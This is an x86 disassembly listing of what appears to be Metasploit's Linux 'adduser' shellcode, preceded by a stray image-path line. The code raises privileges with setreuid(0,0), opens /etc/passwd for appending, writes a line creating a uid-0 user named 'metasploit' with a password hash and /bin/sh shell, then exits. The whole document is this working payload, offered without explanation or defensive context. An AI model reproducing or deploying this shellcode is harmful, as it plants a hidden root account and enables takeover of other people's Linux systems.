 00000000  31C9              xor ecx,ecx
00000002  89CB              mov ebx,ecx
00000004  6A46              push byte +0x46
00000006  58                pop eax
00000007  CD80              int 0x80
00000009  6A05              push byte +0x5
0000000B  58                pop eax
0000000C  31C9              xor ecx,ecx
0000000E  51                push ecx
0000000F  6873737764        push dword 0x64777373
00000014  682F2F7061        push dword 0x61702f2f
00000019  682F657463        push dword 0x6374652f
0000001E  89E3              mov ebx,esp
00000020  41                inc ecx
00000021  B504              mov ch,0x4
00000023  CD80              int 0x80
00000025  93                xchg eax,ebx
00000026  E828000000        call dword 0x53
0000002B  6D                insd
0000002C  657461            gs jz 0x90
0000002F  7370              jnc 0xa1
00000031  6C                insb
00000032  6F                outsd
00000033  69743A417A2F6449  imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B  736A              jnc 0xa7
0000003D  3470              xor al,0x70
0000003F  3449              xor al,0x49
00000041  52                push edx
00000042  633A              arpl [edx],di
00000044  303A              xor [edx],bh
00000046  303A              xor [edx],bh
00000048  3A2F              cmp ch,[edi]
0000004A  3A2F              cmp ch,[edi]
0000004C  62696E            bound ebp,[ecx+0x6e]
0000004F  2F                das
00000050  7368              jnc 0xba
00000052  0A598B            or bl,[ecx-0x75]
00000055  51                push ecx
00000056  FC                cld
00000057  6A04              push byte +0x4
00000059  58                pop eax
0000005A  CD80              int 0x80
0000005C  6A01              push byte +0x1
0000005E  58                pop eax
0000005F  CD80              int 0x80